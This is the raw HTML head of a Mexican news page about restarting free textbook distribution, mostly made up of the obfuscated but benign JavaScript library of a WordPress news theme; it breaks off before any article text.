

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elpapelerito.com.mx/reinicia-distribucion-de-libros-de-texto-gratuitos-en-el-estado-fotos/
body_size: 153810
content:
<!doctype html> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="es"> <![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="es"> <![endif]--> <!--[if IE 8]><html class="no-js lt-ie9" lang="es"> <![endif]--> <!--[if IE 9]><html class="no-js lt-ie10" lang="es"> <![endif]--> <!--[if gt IE 8]><!--><html class="no-js" lang="es"> <!--<![endif]--><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' /><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Heebo%3Aregular%2C700%7CPoppins%3Aregular%2C500%2Cregular%2C600&amp;display=swap"><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://elpapelerito.com.mx/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <script type="text/javascript">var jnews_ajax_url='/?ajax-request=jnews'</script> <script type="text/javascript">;var _0x19764d=_0x3a81;function _0x2576(){var _0x104ee7=['boot','docEl','msCancelRequestAnimationFrame','join','10px','easeInOutQuad','finish','application/x-www-form-urlencoded','XMLHttpRequest','currentTime','slice','fpsTable','oRequestAnimationFrame','mozCancelAnimationFrame','182565MYfJQh','getElementsByTagName','getHeight','innerText','url','stringify','getParents','GET','471366difSFr','position','scrollTop','style[media]','innerHeight','instr','_storage','passive','winLoad','webkitRequestAnimationFrame','undefined','supportsPassive','contains','prototype','cancelAnimationFrame','attachEvent','passiveOption','set','script','au_scripts','touchstart','1456296euUcyu','30UhYexG','removeEventListener','interactive','boolean','26188iEFPPq','hasOwnProperty','eventType','create_js','addEvents','querySelectorAll','animateScroll','addEventListener','zIndex','width','not\x20all','win','classList','fireEvent','send','offsetHeight','webkitCancelRequestAnimationFrame','Content-type','clientHeight','120px','toLowerCase','open','100000','getNotice','httpBuildQuery','measure','addClass','start','stop','unwrap','replace','createEvent','setAttribute','onreadystatechange','24bEAuSe','media','file_version_checker','duration','getText','floor','getItem','getElementById','delete','Start','jnewsHelper','fps','object','9282394gzbbod','textContent','hasClass','documentElement','assign','triggerEvents','move','height','deferasync','expired','setRequestHeader','setItem','src','101qIPEOP','push','test','fontSize','End','oCancelRequestAnimationFrame','has','setStorage','offsetWidth','initCustomEvent','appendChild','windowWidth','ajax','jnews-','style','doc','POST','defer','div','white','100px','call','48iWplde','splice','bind','className','concat','docReady','change','complete','border','jnews','getWidth','classListSupport','isObjectSame','status','indexOf','post','mark','getBoundingClientRect','6986iarbiD','increment','length','async','requestAnimationFrame','4885160kqxwIS','jnewsadmin','response','webkitCancelAnimationFrame','replaceWith','objKeys','innerWidth','forEach','CustomEvent','createElement','dispatchEvent','number','27DIIpSd','callback','left','toPrecision','globalBody','noop','body','windowHeight','1px\x20solid\x20black','getAttribute','clientWidth','dataStorage','library','getTime','parentNode','20px','parse','X-Requested-With','load_assets','size','add','jnewsDataStorage','readyState','assets','get','function'];_0x2576=function(){return _0x104ee7;};return _0x2576();}function _0x3a81(_0x3240a8,_0x1e055b){var _0x2576b8=_0x2576();return _0x3a81=function(_0x3a8138,_0x1d79f2){_0x3a8138=_0x3a8138-0x1e5;var _0x1ba4d1=_0x2576b8[_0x3a8138];return _0x1ba4d1;},_0x3a81(_0x3240a8,_0x1e055b);}(function(_0x3501a3,_0x5596ea){var _0x52dc97=_0x3a81,_0x162b8c=_0x3501a3();while(!![]){try{var _0x2efef9=parseInt(_0x52dc97(0x1fa))/0x1*(-parseInt(_0x52dc97(0x222))/0x2)+parseInt(_0x52dc97(0x210))/0x3*(-parseInt(_0x52dc97(0x27d))/0x4)+-parseInt(_0x52dc97(0x25b))/0x5*(-parseInt(_0x52dc97(0x279))/0x6)+-parseInt(_0x52dc97(0x263))/0x7+-parseInt(_0x52dc97(0x278))/0x8*(parseInt(_0x52dc97(0x233))/0x9)+-parseInt(_0x52dc97(0x227))/0xa+-parseInt(_0x52dc97(0x1ed))/0xb*(-parseInt(_0x52dc97(0x29f))/0xc);if(_0x2efef9===_0x5596ea)break;else _0x162b8c['push'](_0x162b8c['shift']());}catch(_0x5469da){_0x162b8c['push'](_0x162b8c['shift']());}}}(_0x2576,0x4bdeb),(window[_0x19764d(0x219)]=window[_0x19764d(0x219)]||{},window['jnews'][_0x19764d(0x23f)]=window['jnews']['library']||{},window['jnews']['library']=function(){'use strict';var _0x282627=_0x19764d;var _0x4cfc1a=this;_0x4cfc1a[_0x282627(0x288)]=window,_0x4cfc1a[_0x282627(0x209)]=document,_0x4cfc1a[_0x282627(0x238)]=function(){},_0x4cfc1a[_0x282627(0x237)]=_0x4cfc1a['doc'][_0x282627(0x25c)](_0x282627(0x239))[0x0],_0x4cfc1a['globalBody']=_0x4cfc1a[_0x282627(0x237)]?_0x4cfc1a[_0x282627(0x237)]:_0x4cfc1a[_0x282627(0x209)],_0x4cfc1a[_0x282627(0x288)][_0x282627(0x248)]=_0x4cfc1a[_0x282627(0x288)][_0x282627(0x248)]||{'_storage':new WeakMap(),'put':function(_0x45d18d,_0x4da1f7,_0x18e431){var _0x5da341=_0x282627;this[_0x5da341(0x269)]['has'](_0x45d18d)||this[_0x5da341(0x269)][_0x5da341(0x274)](_0x45d18d,new Map()),this['_storage'][_0x5da341(0x24b)](_0x45d18d)[_0x5da341(0x274)](_0x4da1f7,_0x18e431);},'get':function(_0x13f313,_0x243950){var _0x473109=_0x282627;return this[_0x473109(0x269)][_0x473109(0x24b)](_0x13f313)['get'](_0x243950);},'has':function(_0x21303c,_0xedbb38){var _0x46a7d9=_0x282627;return this['_storage'][_0x46a7d9(0x200)](_0x21303c)&&this[_0x46a7d9(0x269)]['get'](_0x21303c)['has'](_0xedbb38);},'remove':function(_0x3ee640,_0xaa785b){var _0x42a6bb=_0x282627,_0x51f294=this[_0x42a6bb(0x269)]['get'](_0x3ee640)[_0x42a6bb(0x1e8)](_0xaa785b);return 0x0===!this[_0x42a6bb(0x269)]['get'](_0x3ee640)[_0x42a6bb(0x246)]&&this['_storage'][_0x42a6bb(0x1e8)](_0x3ee640),_0x51f294;}},_0x4cfc1a[_0x282627(0x205)]=function(){var _0x2c7e19=_0x282627;return _0x4cfc1a[_0x2c7e19(0x288)][_0x2c7e19(0x22d)]||_0x4cfc1a[_0x2c7e19(0x24e)]['clientWidth']||_0x4cfc1a[_0x2c7e19(0x237)]['clientWidth'];},_0x4cfc1a[_0x282627(0x23a)]=function(){var _0x119bb7=_0x282627;return _0x4cfc1a[_0x119bb7(0x288)][_0x119bb7(0x267)]||_0x4cfc1a[_0x119bb7(0x24e)][_0x119bb7(0x28f)]||_0x4cfc1a[_0x119bb7(0x237)][_0x119bb7(0x28f)];},_0x4cfc1a[_0x282627(0x226)]=_0x4cfc1a['win'][_0x282627(0x226)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x26c)]||_0x4cfc1a[_0x282627(0x288)]['mozRequestAnimationFrame']||_0x4cfc1a[_0x282627(0x288)]['msRequestAnimationFrame']||window[_0x282627(0x259)]||function(_0x1eef7f){return setTimeout(_0x1eef7f,0x3e8/0x3c);},_0x4cfc1a[_0x282627(0x271)]=_0x4cfc1a[_0x282627(0x288)][_0x282627(0x271)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x22a)]||_0x4cfc1a['win'][_0x282627(0x28d)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x25a)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x24f)]||_0x4cfc1a['win'][_0x282627(0x1ff)]||function(_0x29c4be){clearTimeout(_0x29c4be);},_0x4cfc1a['classListSupport']='classList'in document[_0x282627(0x230)]('_'),_0x4cfc1a[_0x282627(0x1ef)]=_0x4cfc1a['classListSupport']?function(_0x5624b9,_0x34f065){var _0xa0369a=_0x282627;return _0x5624b9[_0xa0369a(0x289)][_0xa0369a(0x26f)](_0x34f065);}:function(_0x23b366,_0x8e9df){return _0x23b366['className']['indexOf'](_0x8e9df)>=0x0;},_0x4cfc1a[_0x282627(0x297)]=_0x4cfc1a[_0x282627(0x21b)]?function(_0x44b356,_0x5229be){var _0x441af2=_0x282627;_0x4cfc1a['hasClass'](_0x44b356,_0x5229be)||_0x44b356['classList'][_0x441af2(0x247)](_0x5229be);}:function(_0x2d376d,_0x32ef25){var _0xf33b18=_0x282627;_0x4cfc1a[_0xf33b18(0x1ef)](_0x2d376d,_0x32ef25)||(_0x2d376d[_0xf33b18(0x213)]+='\x20'+_0x32ef25);},_0x4cfc1a['removeClass']=_0x4cfc1a['classListSupport']?function(_0x3b2577,_0x5c4fa9){var _0x5505ec=_0x282627;_0x4cfc1a[_0x5505ec(0x1ef)](_0x3b2577,_0x5c4fa9)&&_0x3b2577[_0x5505ec(0x289)]['remove'](_0x5c4fa9);}:function(_0x53add7,_0x3683aa){var _0x3ecf64=_0x282627;_0x4cfc1a[_0x3ecf64(0x1ef)](_0x53add7,_0x3683aa)&&(_0x53add7[_0x3ecf64(0x213)]=_0x53add7[_0x3ecf64(0x213)][_0x3ecf64(0x29b)](_0x3683aa,''));},_0x4cfc1a['objKeys']=function(_0x388528){var _0xc6c21d=_0x282627,_0x52b8ae=[];for(var _0xb835b9 in _0x388528)Object[_0xc6c21d(0x270)][_0xc6c21d(0x27e)]['call'](_0x388528,_0xb835b9)&&_0x52b8ae['push'](_0xb835b9);return _0x52b8ae;},_0x4cfc1a[_0x282627(0x21c)]=function(_0x30d2c2,_0x609ab7){var _0x47b7eb=_0x282627,_0x59f549=!0x0;return JSON[_0x47b7eb(0x260)](_0x30d2c2)!==JSON[_0x47b7eb(0x260)](_0x609ab7)&&(_0x59f549=!0x1),_0x59f549;},_0x4cfc1a['extend']=function(){for(var _0x5e7f10,_0x5ca644,_0x5ed98b,_0x3cff45=arguments[0x0]||{},_0xfd139a=0x1,_0x5ceb99=arguments['length'];_0xfd139a<_0x5ceb99;_0xfd139a++)if(null!==(_0x5e7f10=arguments[_0xfd139a])){for(_0x5ca644 in _0x5e7f10)_0x3cff45!==(_0x5ed98b=_0x5e7f10[_0x5ca644])&&void 0x0!==_0x5ed98b&&(_0x3cff45[_0x5ca644]=_0x5ed98b);}return _0x3cff45;},_0x4cfc1a[_0x282627(0x23e)]=_0x4cfc1a[_0x282627(0x288)][_0x282627(0x248)],_0x4cfc1a['isVisible']=function(_0x32e3dc){var _0x352a60=_0x282627;return 0x0!==_0x32e3dc['offsetWidth']&&0x0!==_0x32e3dc[_0x352a60(0x28c)]||_0x32e3dc[_0x352a60(0x221)]()[_0x352a60(0x224)];},_0x4cfc1a[_0x282627(0x25d)]=function(_0x319cec){var _0x491dc1=_0x282627;return _0x319cec[_0x491dc1(0x28c)]||_0x319cec[_0x491dc1(0x28f)]||_0x319cec[_0x491dc1(0x221)]()[_0x491dc1(0x1f4)];},_0x4cfc1a[_0x282627(0x21a)]=function(_0x35db70){var _0x571054=_0x282627;return _0x35db70[_0x571054(0x202)]||_0x35db70[_0x571054(0x23d)]||_0x35db70[_0x571054(0x221)]()[_0x571054(0x286)];},_0x4cfc1a[_0x282627(0x26e)]=!0x1;try{var _0x373a9b=Object['defineProperty']({},_0x282627(0x26a),{'get':function(){var _0x31c558=_0x282627;_0x4cfc1a[_0x31c558(0x26e)]=!0x0;}});_0x282627(0x29c)in _0x4cfc1a['doc']?_0x4cfc1a[_0x282627(0x288)][_0x282627(0x284)](_0x282627(0x1fc),null,_0x373a9b):_0x282627(0x28a)in _0x4cfc1a[_0x282627(0x209)]&&_0x4cfc1a['win']['attachEvent'](_0x282627(0x1fc),null);}catch(_0x282a62){}_0x4cfc1a[_0x282627(0x273)]=!!_0x4cfc1a[_0x282627(0x26e)]&&{'passive':!0x0},_0x4cfc1a[_0x282627(0x201)]=function(_0x5f582d,_0x2bd9c7){var _0x1c012b=_0x282627;_0x5f582d='jnews-'+_0x5f582d;var _0x495f2d={'expired':Math[_0x1c012b(0x1e5)]((new Date()[_0x1c012b(0x240)]()+0x2932e00)/0x3e8)};_0x2bd9c7=Object[_0x1c012b(0x1f1)](_0x495f2d,_0x2bd9c7),localStorage[_0x1c012b(0x1f8)](_0x5f582d,JSON['stringify'](_0x2bd9c7));},_0x4cfc1a['getStorage']=function(_0x22590e){var _0x1bbf7d=_0x282627;_0x22590e=_0x1bbf7d(0x207)+_0x22590e;var _0x6a4148=localStorage[_0x1bbf7d(0x1e6)](_0x22590e);return null!==_0x6a4148&&0x0<_0x6a4148[_0x1bbf7d(0x224)]?JSON[_0x1bbf7d(0x243)](localStorage['getItem'](_0x22590e)):{};},_0x4cfc1a['expiredStorage']=function(){var _0x77a403=_0x282627,_0x5a60b8,_0x21c790='jnews-';for(var _0x4bb9a1 in localStorage)_0x4bb9a1[_0x77a403(0x21e)](_0x21c790)>-0x1&&_0x77a403(0x26d)!==(_0x5a60b8=_0x4cfc1a['getStorage'](_0x4bb9a1['replace'](_0x21c790,'')))[_0x77a403(0x1f6)]&&_0x5a60b8[_0x77a403(0x1f6)]<Math[_0x77a403(0x1e5)](new Date()[_0x77a403(0x240)]()/0x3e8)&&localStorage['removeItem'](_0x4bb9a1);},_0x4cfc1a[_0x282627(0x281)]=function(_0x51baa0,_0x45de76,_0x1fc6f2){var _0x18a15e=_0x282627;for(var _0x5d2706 in _0x45de76){var _0x2d19ba=[_0x18a15e(0x277),'touchmove'][_0x18a15e(0x21e)](_0x5d2706)>=0x0&&!_0x1fc6f2&&_0x4cfc1a['passiveOption'];_0x18a15e(0x29c)in _0x4cfc1a[_0x18a15e(0x209)]?_0x51baa0[_0x18a15e(0x284)](_0x5d2706,_0x45de76[_0x5d2706],_0x2d19ba):'fireEvent'in _0x4cfc1a[_0x18a15e(0x209)]&&_0x51baa0[_0x18a15e(0x272)]('on'+_0x5d2706,_0x45de76[_0x5d2706]);}},_0x4cfc1a['removeEvents']=function(_0x415fe7,_0x34142c){var _0x5ae004=_0x282627;for(var _0x161011 in _0x34142c)_0x5ae004(0x29c)in _0x4cfc1a['doc']?_0x415fe7[_0x5ae004(0x27a)](_0x161011,_0x34142c[_0x161011]):_0x5ae004(0x28a)in _0x4cfc1a[_0x5ae004(0x209)]&&_0x415fe7['detachEvent']('on'+_0x161011,_0x34142c[_0x161011]);},_0x4cfc1a[_0x282627(0x1f2)]=function(_0x23bf01,_0x1f6cd3,_0x11cf8c){var _0x18a946=_0x282627,_0x464fab;return _0x11cf8c=_0x11cf8c||{'detail':null},_0x18a946(0x29c)in _0x4cfc1a['doc']?(!(_0x464fab=_0x4cfc1a[_0x18a946(0x209)][_0x18a946(0x29c)](_0x18a946(0x22f))||new CustomEvent(_0x1f6cd3))[_0x18a946(0x203)]||_0x464fab[_0x18a946(0x203)](_0x1f6cd3,!0x0,!0x1,_0x11cf8c),void _0x23bf01[_0x18a946(0x231)](_0x464fab)):_0x18a946(0x28a)in _0x4cfc1a[_0x18a946(0x209)]?((_0x464fab=_0x4cfc1a[_0x18a946(0x209)]['createEventObject']())[_0x18a946(0x27f)]=_0x1f6cd3,void _0x23bf01[_0x18a946(0x28a)]('on'+_0x464fab[_0x18a946(0x27f)],_0x464fab)):void 0x0;},_0x4cfc1a[_0x282627(0x261)]=function(_0x5b5fe7,_0x3cc9a3){var _0x47a20a=_0x282627;void 0x0===_0x3cc9a3&&(_0x3cc9a3=_0x4cfc1a['doc']);for(var _0x20c163=[],_0x2d40ed=_0x5b5fe7['parentNode'],_0x4923d5=!0x1;!_0x4923d5;)if(_0x2d40ed){var _0x3cd273=_0x2d40ed;_0x3cd273[_0x47a20a(0x282)](_0x3cc9a3)[_0x47a20a(0x224)]?_0x4923d5=!0x0:(_0x20c163['push'](_0x3cd273),_0x2d40ed=_0x3cd273[_0x47a20a(0x241)]);}else _0x20c163=[],_0x4923d5=!0x0;return _0x20c163;},_0x4cfc1a[_0x282627(0x22e)]=function(_0x62a714,_0x620781,_0x464faa){var _0x4c98b2=_0x282627;for(var _0x44940a=0x0,_0x4ea2ec=_0x62a714[_0x4c98b2(0x224)];_0x44940a<_0x4ea2ec;_0x44940a++)_0x620781[_0x4c98b2(0x20f)](_0x464faa,_0x62a714[_0x44940a],_0x44940a);},_0x4cfc1a[_0x282627(0x2a3)]=function(_0x3cc6e2){var _0xb486bc=_0x282627;return _0x3cc6e2[_0xb486bc(0x25e)]||_0x3cc6e2[_0xb486bc(0x1ee)];},_0x4cfc1a['setText']=function(_0xa8df36,_0xc599d2){var _0x5c467b=_0x282627,_0x41fdf4=_0x5c467b(0x1ec)==typeof _0xc599d2?_0xc599d2['innerText']||_0xc599d2[_0x5c467b(0x1ee)]:_0xc599d2;_0xa8df36[_0x5c467b(0x25e)]&&(_0xa8df36[_0x5c467b(0x25e)]=_0x41fdf4),_0xa8df36[_0x5c467b(0x1ee)]&&(_0xa8df36[_0x5c467b(0x1ee)]=_0x41fdf4);},_0x4cfc1a[_0x282627(0x295)]=function(_0x465deb){var _0x41a8d1=_0x282627;return _0x4cfc1a[_0x41a8d1(0x22c)](_0x465deb)['reduce'](function _0x354cc0(_0x3460b2){var _0x476ac5=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x53928e,_0x16d765){var _0x42a652=_0x3a81,_0x3aae44=_0x3460b2[_0x16d765];_0x16d765=encodeURIComponent(_0x16d765);var _0xabc570=_0x476ac5?''[_0x42a652(0x214)](_0x476ac5,'[')[_0x42a652(0x214)](_0x16d765,']'):_0x16d765;return null==_0x3aae44||'function'==typeof _0x3aae44?(_0x53928e[_0x42a652(0x1fb)](''[_0x42a652(0x214)](_0xabc570,'=')),_0x53928e):[_0x42a652(0x232),_0x42a652(0x27c),'string']['includes'](typeof _0x3aae44)?(_0x53928e[_0x42a652(0x1fb)](''[_0x42a652(0x214)](_0xabc570,'=')['concat'](encodeURIComponent(_0x3aae44))),_0x53928e):(_0x53928e['push'](_0x4cfc1a[_0x42a652(0x22c)](_0x3aae44)['reduce'](_0x354cc0(_0x3aae44,_0xabc570),[])[_0x42a652(0x250)]('&')),_0x53928e);};}(_0x465deb),[])[_0x41a8d1(0x250)]('&');},_0x4cfc1a['get']=function(_0x57b778,_0xb738af,_0x5d7f4c,_0x4e90e9){var _0x2d7395=_0x282627;return _0x5d7f4c='function'==typeof _0x5d7f4c?_0x5d7f4c:_0x4cfc1a['noop'],_0x4cfc1a[_0x2d7395(0x206)](_0x2d7395(0x262),_0x57b778,_0xb738af,_0x5d7f4c,_0x4e90e9);},_0x4cfc1a[_0x282627(0x21f)]=function(_0x4cbcc7,_0x51cb63,_0x114d2c,_0x3812b0){var _0x2f5dde=_0x282627;return _0x114d2c=_0x2f5dde(0x24c)==typeof _0x114d2c?_0x114d2c:_0x4cfc1a[_0x2f5dde(0x238)],_0x4cfc1a['ajax'](_0x2f5dde(0x20a),_0x4cbcc7,_0x51cb63,_0x114d2c,_0x3812b0);},_0x4cfc1a[_0x282627(0x206)]=function(_0x9645c2,_0x682fac,_0x11f008,_0x266fc0,_0x334714){var _0x167cb7=_0x282627,_0x40591a=new XMLHttpRequest(),_0x48bcf9=_0x682fac,_0x2704a5=_0x4cfc1a[_0x167cb7(0x295)](_0x11f008);if(_0x9645c2=-0x1!=['GET',_0x167cb7(0x20a)]['indexOf'](_0x9645c2)?_0x9645c2:_0x167cb7(0x262),_0x40591a[_0x167cb7(0x292)](_0x9645c2,_0x48bcf9+('GET'==_0x9645c2?'?'+_0x2704a5:''),!0x0),_0x167cb7(0x20a)==_0x9645c2&&_0x40591a['setRequestHeader'](_0x167cb7(0x28e),_0x167cb7(0x254)),_0x40591a[_0x167cb7(0x1f7)](_0x167cb7(0x244),_0x167cb7(0x255)),_0x40591a[_0x167cb7(0x29e)]=function(){var _0x3c88c3=_0x167cb7;0x4===_0x40591a[_0x3c88c3(0x249)]&&0xc8<=_0x40591a[_0x3c88c3(0x21d)]&&0x12c>_0x40591a[_0x3c88c3(0x21d)]&&_0x3c88c3(0x24c)==typeof _0x266fc0&&_0x266fc0[_0x3c88c3(0x20f)](void 0x0,_0x40591a[_0x3c88c3(0x229)]);},void 0x0!==_0x334714&&!_0x334714)return{'xhr':_0x40591a,'send':function(){var _0x4aa075=_0x167cb7;_0x40591a[_0x4aa075(0x28b)](_0x4aa075(0x20a)==_0x9645c2?_0x2704a5:null);}};return _0x40591a['send']('POST'==_0x9645c2?_0x2704a5:null),{'xhr':_0x40591a};},_0x4cfc1a['scrollTo']=function(_0x496102,_0x17e420,_0x595583){var _0xcc147d=_0x282627;function _0x58661e(_0x50257b,_0x497ee8,_0x1b48be){var _0x2a139d=_0x3a81;this[_0x2a139d(0x298)]=this[_0x2a139d(0x264)](),this[_0x2a139d(0x216)]=_0x50257b-this[_0x2a139d(0x298)],this[_0x2a139d(0x256)]=0x0,this[_0x2a139d(0x223)]=0x14,this[_0x2a139d(0x2a2)]=void 0x0===_0x1b48be?0x1f4:_0x1b48be,this[_0x2a139d(0x234)]=_0x497ee8,this[_0x2a139d(0x253)]=!0x1,this[_0x2a139d(0x283)]();}return Math['easeInOutQuad']=function(_0x43f00e,_0x3a2eb2,_0x2f571b,_0x285978){return(_0x43f00e/=_0x285978/0x2)<0x1?_0x2f571b/0x2*_0x43f00e*_0x43f00e+_0x3a2eb2:-_0x2f571b/0x2*(--_0x43f00e*(_0x43f00e-0x2)-0x1)+_0x3a2eb2;},_0x58661e['prototype'][_0xcc147d(0x299)]=function(){this['finish']=!0x0;},_0x58661e[_0xcc147d(0x270)]['move']=function(_0x3a1879){var _0x1341fc=_0xcc147d;_0x4cfc1a['doc'][_0x1341fc(0x1f0)][_0x1341fc(0x265)]=_0x3a1879,_0x4cfc1a[_0x1341fc(0x237)][_0x1341fc(0x241)][_0x1341fc(0x265)]=_0x3a1879,_0x4cfc1a['globalBody'][_0x1341fc(0x265)]=_0x3a1879;},_0x58661e[_0xcc147d(0x270)][_0xcc147d(0x264)]=function(){var _0x4c5e8c=_0xcc147d;return _0x4cfc1a[_0x4c5e8c(0x209)][_0x4c5e8c(0x1f0)]['scrollTop']||_0x4cfc1a['globalBody'][_0x4c5e8c(0x241)][_0x4c5e8c(0x265)]||_0x4cfc1a[_0x4c5e8c(0x237)][_0x4c5e8c(0x265)];},_0x58661e[_0xcc147d(0x270)][_0xcc147d(0x283)]=function(){var _0x48bbf3=_0xcc147d;this['currentTime']+=this[_0x48bbf3(0x223)];var _0x5879fd=Math[_0x48bbf3(0x252)](this[_0x48bbf3(0x256)],this[_0x48bbf3(0x298)],this[_0x48bbf3(0x216)],this[_0x48bbf3(0x2a2)]);this[_0x48bbf3(0x1f3)](_0x5879fd),this[_0x48bbf3(0x256)]<this[_0x48bbf3(0x2a2)]&&!this[_0x48bbf3(0x253)]?_0x4cfc1a[_0x48bbf3(0x226)][_0x48bbf3(0x20f)](_0x4cfc1a['win'],this[_0x48bbf3(0x283)][_0x48bbf3(0x212)](this)):this['callback']&&_0x48bbf3(0x24c)==typeof this['callback']&&this[_0x48bbf3(0x234)]();},new _0x58661e(_0x496102,_0x17e420,_0x595583);},_0x4cfc1a[_0x282627(0x29a)]=function(_0x272766){var _0x5b3b42=_0x282627,_0x3cba20,_0x1e8b62=_0x272766;_0x4cfc1a[_0x5b3b42(0x22e)](_0x272766,function(_0x3bcc66,_0x1ed1d3){_0x3cba20?_0x3cba20+=_0x3bcc66:_0x3cba20=_0x3bcc66;}),_0x1e8b62[_0x5b3b42(0x22b)](_0x3cba20);},_0x4cfc1a['performance']={'start':function(_0x4510a8){var _0x27d055=_0x282627;performance[_0x27d055(0x220)](_0x4510a8+_0x27d055(0x1e9));},'stop':function(_0xbdbf91){var _0x4b8e0a=_0x282627;performance[_0x4b8e0a(0x220)](_0xbdbf91+_0x4b8e0a(0x1fe)),performance[_0x4b8e0a(0x296)](_0xbdbf91,_0xbdbf91+_0x4b8e0a(0x1e9),_0xbdbf91+_0x4b8e0a(0x1fe));}},_0x4cfc1a[_0x282627(0x1eb)]=function(){var _0x1eda49=0x0,_0x19c643=0x0,_0x2e9b45=0x0;!(function(){var _0x4a0b59=_0x3a81,_0x2c0e0b=_0x1eda49=0x0,_0x1358f9=0x0,_0x5e7299=0x0,_0x39e21f=document[_0x4a0b59(0x1e7)]('fpsTable'),_0x4e7254=function(_0x232c23){var _0x5cbe9e=_0x4a0b59;void 0x0===document['getElementsByTagName'](_0x5cbe9e(0x239))[0x0]?_0x4cfc1a[_0x5cbe9e(0x226)]['call'](_0x4cfc1a['win'],function(){_0x4e7254(_0x232c23);}):document[_0x5cbe9e(0x25c)]('body')[0x0][_0x5cbe9e(0x204)](_0x232c23);};null===_0x39e21f&&((_0x39e21f=document['createElement'](_0x4a0b59(0x20c)))['style']['position']='fixed',_0x39e21f[_0x4a0b59(0x208)]['top']=_0x4a0b59(0x290),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x235)]=_0x4a0b59(0x251),_0x39e21f['style']['width']=_0x4a0b59(0x20e),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x1f4)]=_0x4a0b59(0x242),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x218)]=_0x4a0b59(0x23b),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x1fd)]='11px',_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x285)]=_0x4a0b59(0x293),_0x39e21f[_0x4a0b59(0x208)]['backgroundColor']=_0x4a0b59(0x20d),_0x39e21f['id']=_0x4a0b59(0x258),_0x4e7254(_0x39e21f));var _0x57d402=function(){var _0x1b7dc6=_0x4a0b59;_0x2e9b45++,_0x19c643=Date['now'](),(_0x1358f9=(_0x2e9b45/(_0x5e7299=(_0x19c643-_0x1eda49)/0x3e8))[_0x1b7dc6(0x236)](0x2))!=_0x2c0e0b&&(_0x2c0e0b=_0x1358f9,_0x39e21f['innerHTML']=_0x2c0e0b+_0x1b7dc6(0x1eb)),0x1<_0x5e7299&&(_0x1eda49=_0x19c643,_0x2e9b45=0x0),_0x4cfc1a[_0x1b7dc6(0x226)][_0x1b7dc6(0x20f)](_0x4cfc1a[_0x1b7dc6(0x288)],_0x57d402);};_0x57d402();}());},_0x4cfc1a[_0x282627(0x268)]=function(_0x297ff3,_0x12fd18){var _0x4387fd=_0x282627;for(var _0x3ad771=0x0;_0x3ad771<_0x12fd18[_0x4387fd(0x224)];_0x3ad771++)if(-0x1!==_0x297ff3[_0x4387fd(0x291)]()[_0x4387fd(0x21e)](_0x12fd18[_0x3ad771][_0x4387fd(0x291)]()))return!0x0;},_0x4cfc1a['winLoad']=function(_0x1eebd0,_0x4bee03){var _0x54a77f=_0x282627;function _0x335dbd(_0x2559ee){var 